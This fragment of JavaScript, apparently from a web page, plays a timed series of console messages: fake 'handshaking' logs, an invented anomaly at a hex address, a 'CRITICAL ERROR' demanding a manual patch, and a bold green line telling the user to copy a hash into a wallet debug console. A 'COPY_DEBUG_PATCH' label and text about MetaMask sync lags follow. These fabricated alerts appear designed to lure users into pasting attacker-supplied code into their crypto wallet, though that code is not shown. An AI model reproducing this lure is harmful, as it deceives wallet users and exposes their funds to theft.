
  console.log("%c[HANDSHAKING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf9976
cd6 inside Failed to track RPC update analy
tics:");

  console.error("CRITICAL ERROR: Manual pat
ch required for Failed to track RPC update 
analytics:");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Minor synchronization lags can cause the user interface to
show outdated or incorrect data. The metamask-extension